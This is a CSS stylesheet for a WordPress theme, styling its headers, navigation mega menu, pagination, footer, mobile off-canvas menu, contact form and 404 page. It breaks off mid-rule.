#apus-header.header-v4 .social {
  margin: 0;
  padding: 0;
}
#apus-header.header-v4 .social li {
  padding: 0;
  margin-right: 20px;
}
.rtl #apus-header.header-v4 .social li {
  margin-left: 20px;
  margin-right: inherit;
}
#apus-header.header-v4 .header-inner {
  background: #42a5f5;
  -webkit-align-items: stretch;
  /* Safari 7.0+ */
  align-items: stretch;
  -webkit-transform: translateY(50%);
  -ms-transform: translateY(50%);
  -o-transform: translateY(50%);
  transform: translateY(50%);
}
#apus-header.header-v4 .header-inner .right-chat {
  margin-left: auto;
  background: rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.rtl #apus-header.header-v4 .header-inner .right-chat {
  margin-right: auto;
  margin-left: inherit;
}
#apus-header.header-v4 .header-inner .right-chat:hover {
  background: rgba(0, 0, 0, 0.2);
}
#apus-header.header-v4 .header-inner .livechat {
  color: #fff !important;
  font-size: 12px;
  letter-spacing: 2px;
  text-transform: uppercase;
  font-family: "Raleway", sans-serif;
  font-weight: 700;
  padding: 10px 35px;
}
#apus-header.header-v4 .header-inner .livechat i {
  margin-right: 15px;
  font-size: 18px;
}
.rtl #apus-header.header-v4 .header-inner .livechat i {
  margin-left: 15px;
  margin-right: inherit;
}
#apus-header.header-v4 .navbar-nav.megamenu > li {
  margin: 0;
}
#apus-header.header-v4 .navbar-nav.megamenu > li > a {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  padding: 16px;
  color: #fff;
}
#apus-header.header-v4 .navbar-nav.megamenu > li:hover > a, #apus-header.header-v4 .navbar-nav.megamenu > li.active > a {
  color: #fff;
}
#apus-header.header-v4 .sticky-header {
  background: #42a5f5;
}
#apus-header.header-v4 .sticky-header .header-inner {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
#apus-header .widget {
  margin: 0;
}
#apus-header .menu_fixed {
  position: fixed;
  top: 0;
  z-index: 9999;
  background: #fff;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 1200px;
  padding: 0 40px;
  -webkit-transition: all 0.8s ease 0s;
  -o-transition: all 0.8s ease 0s;
  transition: all 0.8s ease 0s;
}
#apus-header .apus-megamenu {
  margin-bottom: 0;
  min-height: 0;
}
#apus-header .header-main, #apus-header .apus-topbar {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
#apus-header .phone {
  font-size: 20px;
  padding-right: 40px;
}
.rtl #apus-header .phone {
  padding-left: 40px;
  padding-right: inherit;
}
#apus-header .phone i {
  color: #42a5f5;
  padding-right: 10px;
  font-size: 20px;
}
.rtl #apus-header .phone i {
  padding-left: 10px;
  padding-right: inherit;
}
#apus-header .apus-topbar .phone {
  font-size: 16px;
  padding-right: 13px;
}
.rtl #apus-header .apus-topbar .phone {
  padding-left: 13px;
  padding-right: inherit;
}
#apus-header .apus-topbar .phone:after {
  content: "|";
  padding-left: 13px;
}
.rtl #apus-header .apus-topbar .phone:after {
  padding-right: 13px;
  padding-left: inherit;
}
#apus-header .apus-topbar .email a {
  font-style: italic;
}

.page-template-default #wrapper-container {
  padding-top: 0px !important;
}

/*------------------------------------*\
    Slide Show
\*------------------------------------*/
.rev_slider_wrapper {
  cursor: pointer;
}

/*------------------------------------*\
    Breadcrumb
\*------------------------------------*/
.apus-breadcrumb {
  background: #fff;
  padding-top: 20px;
  padding-bottom: 20px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  margin: 0 0 30px;
  text-align: left;
  font-size: 16px;
}
.apus-breadcrumb .breadcrumb-title {
  color: #666666;
  margin: 0;
  font-weight: 300;
  font-size: 48px;
}
.apus-breadcrumb nav {
  text-align: left;
  line-height: 30px;
}
.rtl .apus-breadcrumb nav {
  text-align: right;
}
.apus-breadcrumb nav a {
  color: #000;
}

/*------------------------------------*\
    Container
\*------------------------------------*/
.apus-mainbody {
  background: transparent;
  padding-top: 0px;
  padding-bottom: 0px;
}

/*------------------------------------*\
    Content
\*------------------------------------*/
.apus-content {
  background: #fff;
}
.apus-content:before, .apus-content:after {
  content: " ";
  display: table;
}
.apus-content:after {
  clear: both;
}

/*------------------------------------*\
    Pagination
\*------------------------------------*/
.apus-pagination {
  margin-top: 100px;
  font-size: 16px;
  text-align: center;
  background: #ffffff;
}
.rtl .apus-pagination {
  text-align: right;
}
.apus-pagination ul.page-numbers {
  margin: 0;
  padding: 0;
  list-style: none;
}
.apus-pagination ul.page-numbers li {
  display: inline-block;
}
.apus-pagination span, .apus-pagination a {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 44px;
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
  display: inline-block;
  margin: 0 10px;
}
.apus-pagination span.current, .apus-pagination a.current {
  color: #ffffff;
  background: #42a5f5;
  @inlcude box-shadow(none);
}
.apus-pagination span i, .apus-pagination a i {
  font-size: 12px;
}
.apus-pagination a {
  color: #222222;
  cursor: pointer;
}
.apus-pagination a:hover {
  text-decoration: none;
}
.apus-pagination a.next, .apus-pagination a.prev {
  color: #ffffff;
  background: #42a5f5;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  width: 108px;
  height: 44px;
}
.apus-pagination a.next:before, .apus-pagination a.prev:before {
  content: "NExt";
  font-family: "Raleway", sans-serif;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.apus-pagination a.prev:before {
  content: "prev";
}

/*------------------------------------*\
    Footer
\*------------------------------------*/
.apus-footer {
  background: #222222;
  padding: 0;
  position: relative;
  color: #999999;
  border-bottom: none;
  font-size: 16px;
}
.apus-footer .footer-builder-wrapper:after, .apus-footer .footer-builder-wrapper:before {
  content: "";
  display: table;
  clear: both;
}
.apus-footer .footer-builder-wrapper.dark {
  background-color: #222;
  color: #797979;
}
.apus-footer .footer-builder-wrapper.dark a {
  color: #797979;
}
.apus-footer .footer-builder-wrapper.dark a:hover, .apus-footer .footer-builder-wrapper.dark a:focus {
  color: #42a5f5;
}
.apus-footer .footer-builder-wrapper.dark .widget .widget-title, .apus-footer .footer-builder-wrapper.dark .widget .widgettitle, .apus-footer .footer-builder-wrapper.dark .widget .widget-heading {
  color: #fff;
  margin: 0 0 25px;
  font-size: 20px;
  text-transform: capitalize;
}
.apus-footer a {
  color: #999999;
}
.apus-footer a:hover, .apus-footer a:focus, .apus-footer a:active {
  color: #42a5f5;
}
.apus-footer .footer-default {
  padding: 50px 0;
}
.apus-footer .footer-main {
  position: relative;
}
.apus-footer .footer-main:before {
  content: '';
  height: 1px;
  display: block;
  background: #363636;
  position: absolute;
  top: 0;
  left: 15px;
  right: 15px;
}
.apus-footer .footer-border > [class*="container"] {
  position: relative;
}
.apus-footer .footer-border > [class*="container"]:before {
  content: '';
  position: absolute;
  top: 50%;
  left: -5000px;
  width: 9000px;
  height: 1px;
  background: #363636;
}
.apus-footer .contact-info {
  line-height: 1.6;
  color: #999999;
}
.apus-footer .contact-info .media {
  padding: 5px 0;
}
.apus-footer .contact-info a {
  font-style: italic;
  color: #42a5f5;
}
@media (min-width: 992px) {
  .apus-footer .contact-info .media {
    display: inline-block;
    border-right: 1px dashed #636363;
    padding-right: 60px;
    margin-right: 60px;
  }
  .rtl .apus-footer .contact-info .media {
    padding-left: 60px;
    padding-right: inherit;
  }
  .rtl .apus-footer .contact-info .media {
    margin-left: 60px;
    margin-right: inherit;
  }
  .apus-footer .contact-info .media:last-child {
    border-right: none;
    padding-right: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
  }
  .rtl .apus-footer .contact-info .media:last-child {
    padding-left: 0px;
    padding-right: inherit;
  }
  .rtl .apus-footer .contact-info .media:last-child {
    margin-left: 0px;
    margin-right: inherit;
  }
}
@media (max-width: 991px) and (min-width: 480px) {
  .apus-footer .kc_title {
    font-size: 13px !important;
  }
}
.apus-footer .widget, .apus-footer p {
  margin: 0;
}
.apus-footer .apus_custom_menu .menu {
  padding-top: 20px;
}
.apus-footer .apus_custom_menu .menu li a {
  text-transform: capitalize;
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
}
.apus-footer .apus_custom_menu .menu li a:before {
  content: "\f105";
  font-family: "FontAwesome";
  padding-right: 20px;
  display: inline-block;
}
.rtl .apus-footer .apus_custom_menu .menu li a:before {
  padding-left: 20px;
  padding-right: inherit;
}
.apus-footer .apus_custom_menu.style2 {
  text-align: center;
}
.apus-footer .apus_custom_menu.style2 .widgettitle {
  font-size: 18px;
  margin: 0 0 10px;
  color: #fff;
  text-transform: inherit;
}
.apus-footer .apus_custom_menu.style2 .menu {
  padding: 0;
}
.apus-footer .apus_custom_menu.style2 .menu li {
  line-height: 2;
}
.apus-footer .apus_custom_menu.style2 .menu li a {
  text-transform: capitalize;
  font-size: 16px;
  font-family: "Lato", sans-serif;
}
.apus-footer .apus_custom_menu.style2 .menu li a:before {
  display: none;
}
.apus-footer .apus_custom_menu.style3 .menu {
  padding: 0;
}
.apus-footer .apus_custom_menu.style3 .menu li {
  line-height: 2;
}
.apus-footer .apus_custom_menu.style3 .menu li a:before {
  content: '~';
  padding-right: 15px;
}
.rtl .apus-footer .apus_custom_menu.style3 .menu li a:before {
  padding-left: 15px;
  padding-right: inherit;
}
.apus-footer .apus_custom_menu.style4 .menu {
  padding: 0;
}
.apus-footer .apus_custom_menu.style4 .menu li {
  line-height: 2;
}
.apus-footer .apus_custom_menu.style4 .menu li a:before {
  display: none;
}
.apus-footer .get-newletter {
  text-align: center;
}
.apus-footer .get-newletter .widgettitle {
  font-size: 18px;
  margin: 0 0 10px;
  color: #fff;
  text-transform: inherit;
}

.dashed-2-right {
  width: 100%;
}
@media (min-width: 992px) {
  .dashed-2-right > div {
    border-right: 2px dashed #797979;
  }
  .rtl .dashed-2-right > div {
    border-left: 2px dashed #797979;
    border-right: inherit;
  }
  .dashed-2-right > div:last-child {
    border: none;
  }
}

/*------------------------------------*\
    Copyright
\*------------------------------------*/
.apus-copyright {
  color: #999999;
  font-size: 14px;
  font-weight: 400;
  background: transparent;
  padding-top: 10px;
  padding-bottom: 10px;
  border-top: 1px solid #2f2f2f;
}
.apus-copyright a {
  color: #42a5f5;
}
.apus-copyright a:hover, .apus-copyright a:focus, .apus-copyright a:active {
  color: #42a5f5;
}
.apus-copyright .menu {
  margin: 0;
  padding: 0;
}
.apus-copyright .menu li {
  float: left;
  display: inline-block;
  margin-right: 30px;
  font-size: 13px;
  line-height: inherit;
}
.rtl .apus-copyright .menu li {
  float: right;
}
.rtl .apus-copyright .menu li {
  margin-left: 30px;
  margin-right: inherit;
}
.apus-copyright .menu li:last-child {
  margin: 0;
}
.apus-copyright.border {
  background: transparent;
}
.apus-copyright.border > [class*="container"] {
  position: relative;
}
.apus-copyright.border > [class*="container"]:before {
  content: '';
  height: 1px;
  display: block;
  background: #363636;
  position: absolute;
  top: -25px;
  left: 15px;
  right: 15px;
}
.apus-copyright .widget-social .social li > a {
  color: #999999;
  font-size: 16px;
}
.apus-copyright .widget-social .social li > a:hover {
  color: #42a5f5;
}

/*------------------------------------*\
    Top bar
\*------------------------------------*/
.apus-offcanvas {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99;
  min-width: 300px;
  width: 70%;
  background: #fff;
  height: 100%;
  overflow-y: scroll;
}
.apus-offcanvas .apus-offcanvas-body {
  position: relative;
}

.wrapper-container.active .apus-offcanvas {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-box-shadow: 2px 0 5px 0 #222222;
  box-shadow: 2px 0 5px 0 #222222;
  z-index: 100;
}

@media (max-width: 991px) {
  #apus-header.header-v2,
  #apus-header.header-default {
    position: static;
    background: #fff;
    padding: 15px 0;
    text-align: center;
  }
  #apus-header.header-v2 .logo-in-theme,
  #apus-header.header-default .logo-in-theme {
    float: none !important;
  }

  .topbar-mobile {
    padding: 10px;
  }
  .topbar-mobile .btn {
    margin-right: 10px;
    padding: 6px 10px;
  }
  .rtl .topbar-mobile .btn {
    margin-left: 10px;
    margin-right: inherit;
  }
  .topbar-mobile .top-cart .dropdown-menu {
    left: 0;
    right: inherit;
  }
  .topbar-mobile .top-cart .dropdown-menu:after, .topbar-mobile .top-cart .dropdown-menu:before {
    display: none;
  }
}
.none-padding [class*="kc_col-"] {
  padding: 0px;
}
.none-padding [class*="col-"] {
  padding: 0px;
}

body {
  background: #ffffff;
}

#apus-header .widget_nav_menu .widget-title {
  background: #908e27;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 18px 0;
  padding-left: 15px;
  padding-right: 8px;
  line-height: 24px;
  cursor: pointer;
  margin: 0px;
  color: #ffffff;
}
#apus-header .widget_nav_menu .widget-title i {
  display: none;
}
.rtl #apus-header .widget_nav_menu .widget-title {
  padding-right: 15px;
  padding-left: inherit;
}
.rtl #apus-header .widget_nav_menu .widget-title {
  padding-left: 8px;
  padding-right: inherit;
}
#apus-header .widget_nav_menu .widget-title:after {
  content: "\e9a0";
  font-family: "monia";
  right: 8px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 13px;
  font-weight: 400;
  position: absolute;
}
#apus-header .widget_nav_menu .menu-categories-container {
  position: absolute;
  background: #888625;
  font-size: 20px;
  font-weight: 700;
  width: 100%;
  transform: rotateX(-90deg);
  transform-origin: 0 0 0;
  transition: all 0.2s ease-in-out 0s;
  visibility: hidden;
}
#apus-header .widget_nav_menu .menu-categories-container ul {
  padding: 0 10px;
}
#apus-header .widget_nav_menu .menu-categories-container ul li {
  line-height: 59px;
  border-bottom: 1px solid rgba(221, 221, 221, 0.3);
}
#apus-header .widget_nav_menu .menu-categories-container ul li:last-child {
  border: 0;
}
#apus-header .widget_nav_menu .menu-categories-container ul li a {
  color: #ffffff;
}
#apus-header .widget_nav_menu:hover .menu-categories-container {
  opacity: 1;
  transform: rotateX(0deg);
  visibility: visible;
}

.hesperiden.tp-bullets .tp-bullet {
  width: 12px;
  height: 12px;
  background: transparent;
  border: 2px solid #ffffff;
  margin: 0 8px;
}
.hesperiden.tp-bullets .tp-bullet.selected {
  background: #ffffff;
}

.apus-breadscrumb + #main-container {
  margin-top: 30px;
}

button:focus, button:visited, button:active, input:focus, input:visited, input:active {
  outline: none !important;
}

input:focus, input:visited, input:active, button:focus, button:visited, button:active, select:focus, select:visited, select:active, textarea:focus, textarea:visited, textarea:active {
  outline: none !important;
}

.kc-title-wrap.dark .kc_title {
  color: #42a5f5;
  text-align: center;
  text-transform: uppercase;
}
.kc-title-wrap.dark .kc_title span {
  color: #222222;
}
@media (min-width: 768px) {
  .kc-title-wrap.dark .kc_title:after {
    content: "";
    background: url("../images/line-right-dark.png") no-repeat;
    width: 90px;
    height: 25px;
    display: inline-block;
    vertical-align: middle;
    margin-left: 30px;
  }
  .rtl .kc-title-wrap.dark .kc_title:after {
    margin-right: 30px;
    margin-left: inherit;
  }
  .kc-title-wrap.dark .kc_title:before {
    content: "";
    background: url("../images/line-left-dark.png") no-repeat;
    width: 90px;
    height: 25px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 30px;
  }
  .rtl .kc-title-wrap.dark .kc_title:before {
    margin-left: 30px;
    margin-right: inherit;
  }
}
.kc-title-wrap.lighting .kc_title {
  color: #ffffff;
  text-align: center;
  text-transform: uppercase;
}
@media (min-width: 768px) {
  .kc-title-wrap.lighting .kc_title:after {
    content: "";
    background: url("../images/line-right-white.png") no-repeat;
    width: 90px;
    height: 25px;
    display: inline-block;
    vertical-align: middle;
    margin-left: 30px;
  }
  .rtl .kc-title-wrap.lighting .kc_title:after {
    margin-right: 30px;
    margin-left: inherit;
  }
  .kc-title-wrap.lighting .kc_title:before {
    content: "";
    background: url("../images/line-left-white.png") no-repeat;
    width: 90px;
    height: 25px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 30px;
  }
  .rtl .kc-title-wrap.lighting .kc_title:before {
    margin-left: 30px;
    margin-right: inherit;
  }
}
.kc-title-wrap.left.lighting .kc_title {
  color: #ffffff;
  text-align: left;
}
.rtl .kc-title-wrap.left.lighting .kc_title {
  text-align: right;
}
@media (min-width: 768px) {
  .kc-title-wrap.left.lighting .kc_title:after {
    content: "";
    background: url("../images/line-right-dark1.png") no-repeat;
    width: 53px;
    height: 18px;
    display: inline-block;
    vertical-align: middle;
    margin-left: 20px;
  }
  .rtl .kc-title-wrap.left.lighting .kc_title:after {
    margin-right: 20px;
    margin-left: inherit;
  }
  .kc-title-wrap.left.lighting .kc_title:before {
    content: "";
    background: url("../images/line-left-white.png") no-repeat;
    width: 0px;
    height: 0px;
    display: none;
    vertical-align: middle;
    margin-right: 0px;
  }
  .rtl .kc-title-wrap.left.lighting .kc_title:before {
    margin-left: 0px;
    margin-right: inherit;
  }
}
.kc-title-wrap.left.dark .title-wrapper {
  background-position: 0 0 !important;
}
.kc-title-wrap.left.dark .kc_title {
  text-align: left;
}
.rtl .kc-title-wrap.left.dark .kc_title {
  text-align: right;
}
@media (min-width: 768px) {
  .kc-title-wrap.left.dark .kc_title:after {
    content: "";
    background: url("../images/line-right-dark.png") no-repeat;
    width: 90px;
    height: 25px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 30px;
  }
  .rtl .kc-title-wrap.left.dark .kc_title:after {
    margin-left: 30px;
    margin-right: inherit;
  }
  .kc-title-wrap.left.dark .kc_title:before {
    content: "";
    width: 0px;
    height: 0px;
    display: none;
    margin-right: 0px;
  }
  .rtl .kc-title-wrap.left.dark .kc_title:before {
    margin-left: 0px;
    margin-right: inherit;
  }
}
.kc-title-wrap.st_center .kc_title:before, .kc-title-wrap.st_center .kc_title:after {
  display: none;
}
.kc-title-wrap.st_center .title-wrapper {
  padding: 0 0 15px;
  background-position: bottom center !important;
  margin-bottom: 15px;
}
.kc-title-wrap .title-wrapper {
  background-repeat: no-repeat !important;
  background-position: center center !important;
  padding: 5px 0;
}
.kc-title-wrap .title-wrapper .kc_title {
  margin: 0;
}
.kc-title-wrap.st_left {
  text-align: left;
}
.kc-title-wrap.st_left .kc_title {
  text-align: left;
}
.kc-title-wrap.st_left .kc_title:before, .kc-title-wrap.st_left .kc_title:after {
  display: none;
}
.kc-title-wrap.st_left .title-wrapper {
  padding: 0 0 15px;
  background-position: left bottom !important;
  margin-bottom: 15px;
}
.kc-title-wrap.st_right {
  text-align: right;
}
.kc-title-wrap.st_right .kc_title {
  text-align: right;
}
.kc-title-wrap.st_right .kc_title:before, .kc-title-wrap.st_right .kc_title:after {
  display: none;
}
.kc-title-wrap.st_right .title-wrapper {
  padding: 0 0 15px;
  background-position: right bottom !important;
  margin-bottom: 15px;
}

/* 5. menu */
a:hover, a:active, a:focus, a:visited {
  background: transparent;
}

.btn {
  border-radius: 100px !important;
  -webkit-border-radius: 100px !important;
  -moz-border-radius: 100px !important;
  -ms-border-radius: 100px !important;
  -o-border-radius: 100px !important;
  background: #42a5f5;
  color: #ffffff;
  font-family: "Raleway", sans-serif;
  font-weight: 700;
}
.btn a {
  color: #ffffff;
  letter-spacing: 2px;
}
.btn:hover a, .btn:hover span {
  color: #222222;
}
.btn.apus-user-login:hover {
  color: #222222 !important;
}

.kc-cta-button {
  letter-spacing: 2px;
}
.kc-cta-button a {
  white-space: nowrap;
}

.header-v2 .navbar-nav.megamenu > li > a {
  line-height: 72px;
}

.navbar-nav.megamenu > li {
  display: inline-block;
  margin: 0;
  margin-right: 45px;
  position: relative;
}
.rtl .navbar-nav.megamenu > li {
  margin-left: 45px;
  margin-right: inherit;
}
.navbar-nav.megamenu > li:last-child {
  margin-right: 20px;
}
.rtl .navbar-nav.megamenu > li:last-child {
  margin-left: 20px;
  margin-right: inherit;
}
.navbar-nav.megamenu > li .menu-item-description {
  font-size: 13px;
}
.navbar-nav.megamenu > li > a {
  color: #222222;
  background: transparent;
  padding: 27px 0;
  text-transform: capitalize;
}
.navbar-nav.megamenu > li > a .fa, .navbar-nav.megamenu > li > a img {
  max-width: 50px;
  margin-right: 8px;
}
.rtl .navbar-nav.megamenu > li > a .fa, .rtl .navbar-nav.megamenu > li > a img {
  margin-left: 8px;
  margin-right: inherit;
}
.navbar-nav.megamenu > li > a:focus, .navbar-nav.megamenu > li > a:hover, .navbar-nav.megamenu > li > a:active {
  color: #42a5f5;
  text-decoration: none;
  background: transparent;
}
.navbar-nav.megamenu > li.active > a {
  color: #42a5f5;
  text-decoration: none;
  background: transparent;
}
.navbar-nav.megamenu > li > .dropdown-menu {
  top: 100%;
  left: 0;
}
.navbar-nav.megamenu > li.aligned-right > .dropdown-menu {
  left: auto;
  right: 0;
}
.navbar-nav.megamenu .dropdown-menu {
  display: block;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  padding: 15px 0;
  border: none;
  position: absolute;
  left: 100%;
  top: 0;
}
.navbar-nav.megamenu .dropdown-menu .current-menu-item > a {
  color: #42a5f5;
}
.navbar-nav.megamenu .dropdown-menu > li > a {
  background: transparent;
  padding: 5px 20px;
}
.navbar-nav.megamenu .dropdown-menu > li > a:hover, .navbar-nav.megamenu .dropdown-menu > li > a:active {
  background: transparent;
  color: #42a5f5;
}
.navbar-nav.megamenu .dropdown-menu > li.active > a {
  color: #42a5f5;
}
.navbar-nav.megamenu .dropdown-menu .dropdown-menu-inner {
  padding: 15px 30px 0;
}
.navbar-nav.megamenu .dropdown-menu .widget-title,
.navbar-nav.megamenu .dropdown-menu .widgettitle {
  font-weight: 500;
  margin: 0 0 25px;
  border: none;
}
.navbar-nav.megamenu .dropdown-menu .widget-title > span,
.navbar-nav.megamenu .dropdown-menu .widgettitle > span {
  padding: 0;
  margin: 0;
  border: none;
}
.navbar-nav.megamenu .apus-container {
  padding-right: 15px;
  padding-left: 15px;
  width: 100%;
}
.navbar-nav.megamenu li:hover > .dropdown-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
.navbar-nav.megamenu li.aligned-fullwidth {
  position: static;
}
.navbar-nav.megamenu li.aligned-fullwidth > .dropdown-menu {
  width: 100%;
}
.navbar-nav.megamenu .text-label {
  font-size: 14px;
  padding: 2px 5px;
  background: #000;
  color: #fff;
  position: absolute;
  right: 0;
  top: -15px;
  text-transform: capitalize;
}
.rtl .navbar-nav.megamenu .text-label {
  left: 0;
  right: auto;
}
.navbar-nav.megamenu .text-label.label-hot {
  background: #f65b47;
}

.navbar-offcanvas .navbar-nav {
  width: 100%;
  float: none;
}
.navbar-offcanvas .navbar-nav > li {
  display: block;
  float: none;
  position: relative;
}
.navbar-offcanvas .navbar-nav > li > .icon-toggle {
  position: absolute;
  z-index: 9;
  right: 0px;
  cursor: pointer;
  color: #222222;
}
.rtl .navbar-offcanvas .navbar-nav > li > .icon-toggle {
  left: 0px;
  right: auto;
}
.navbar-offcanvas .navbar-nav > li > .icon-toggle:hover {
  color: #42a5f5;
}
.navbar-offcanvas .navbar-nav > li > .icon-toggle i {
  font-weight: 400;
}
.navbar-offcanvas .navbar-nav > li > a {
  background: transparent !important;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  font-family: "Lato", sans-serif;
}
.navbar-offcanvas .navbar-nav .open > a:hover,
.navbar-offcanvas .navbar-nav .open > a:focous,
.navbar-offcanvas .navbar-nav .open > a,
.navbar-offcanvas .navbar-nav .active > a:hover,
.navbar-offcanvas .navbar-nav .active > a:focous,
.navbar-offcanvas .navbar-nav .active > a {
  color: #222222;
  background: transparent;
}
.navbar-offcanvas .dropdown-menu {
  margin: 0;
}
.navbar-offcanvas .dropdown-menu > li a {
  background: transparent !important;
}
.navbar-offcanvas .dropdown-menu > li.active > a,
.navbar-offcanvas .dropdown-menu > li > a:hover,
.navbar-offcanvas .dropdown-menu > li > a:focus {
  color: #222222;
  text-decoration: underline;
}
.navbar-offcanvas .dropdown-menu [class*="col-sm"] {
  width: 100%;
}
.navbar-offcanvas .dropdown-menu .dropdown-menu-inner {
  padding: 0 30px;
}
.navbar-offcanvas .dropdown-menu .widgettitle {
  font-weight: 500;
  margin: 0 0 10px;
}
.navbar-offcanvas .dropdown-menu .dropdown-menu {
  left: 100%;
  top: 0;
}
.navbar-offcanvas li:hover .dropdown-menu {
  display: block;
}
.navbar-offcanvas .aligned-fullwidth > .dropdown-menu {
  width: 100%;
}

#main-mobile-menu .has-submenu > .sub-menu {
  padding-left: 30px;
  list-style: none;
  display: none;
}
.rtl #main-mobile-menu .has-submenu > .sub-menu {
  padding-right: 30px;
  padding-left: inherit;
}
#main-mobile-menu .has-submenu > .sub-menu li {
  line-height: 35px;
}
#main-mobile-menu .has-submenu > .sub-menu .has-submenu span.icon-toggle {
  position: absolute;
  right: 0px;
}
.rtl #main-mobile-menu .has-submenu > .sub-menu .has-submenu span.icon-toggle {
  left: 0px;
  right: auto;
}
#main-mobile-menu .has-submenu > .sub-menu .has-submenu span.icon-toggle:hover {
  cursor: pointer;
}
#main-mobile-menu .widget .widget-title, #main-mobile-menu .widget .widgettitle, #main-mobile-menu .widget .widget-heading {
  border: 0;
  margin: 0;
  font-size: 13px;
}
#main-mobile-menu .widget .widget-title > span, #main-mobile-menu .widget .widgettitle > span, #main-mobile-menu .widget .widget-heading > span {
  padding: 0;
  margin: 0 0 8px;
  border: none;
}

#apus-mobile-menu .btn-toggle-canvas {
  padding: 8px 15px;
}
#apus-mobile-menu .offcanvas-head strong {
  margin: 0 5px;
}

#apus-header-mobile .active-mobile.top-cart .dropdown-menu {
  left: -260px !important;
}
#apus-header-mobile .search-popup .apus-search-form button {
  padding: 11px 30px 10px !important;
}

.dropdown-menu .dropdown-toggle {
  position: relative;
}
.dropdown-menu .dropdown-toggle .caret {
  transform: translateY(-50%) rotate(-90deg);
  -moz-transform: translateY(-50%) rotate(-90deg);
  -o-transform: translateY(-50%) rotate(-90deg);
  position: absolute;
  right: 10px;
  top: 50%;
}
.rtl .dropdown-menu .dropdown-toggle .caret {
  left: 10px;
  right: auto;
}
.dropdown-menu .dropdown:hover .dropdown-toggle .caret {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.full-top-search-form {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 9;
  width: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.full-top-search-form.show {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.full-top-search-form div.input-group {
  bottom: 0;
  height: 100%;
  position: absolute;
  top: 0;
  width: 100%;
}
.full-top-search-form div.input-group .apus-search {
  height: 100%;
  position: absolute;
  padding: 0px 70px;
  font-size: 25px;
}
.full-top-search-form div.input-group .close-search-form {
  position: absolute;
  top: 50%;
  right: 70px;
  z-index: 12;
  background: transparent;
  border: none;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.full-top-search-form div.input-group .close-search-form [class*='mn-icon-'] {
  color: #999999 !important;
}

.button-show-search {
  background: transparent;
  border: none;
  vertical-align: middle;
}

.user-link .user-name {
  color: #42a5f5;
}

/* 6. pages */
.sidebar.sidebar-index {
  margin: 0;
}

div.wpcf7-validation-errors {
  margin: 0;
  padding: 15px;
}

.contact-form-content {
  padding: 30px;
  background: white;
  min-height: 260px;
}
.contact-form-content .rounded {
  margin-right: 10px;
  color: #fff;
  width: 40px;
  height: 40px;
  background: #cccccc;
}
.rtl .contact-form-content .rounded {
  margin-left: 10px;
  margin-right: inherit;
}
.contact-form-content .rounded .fa, .contact-form-content .rounded .icon {
  font-size: 16px;
  margin: 13px;
}
.contact-form-content small {
  color: #333333;
}

.page-404 {
  background: #f7f7f7;
  padding: 35px 0 105px;
}
.page-404 .search-form {
  max-width: 500px;
  margin: auto;
}
.page-404 .not-found {
  padding: 110px 0;
  max-width: 960px;
  margin: 0 auto;
}
.page-404 .page-title {
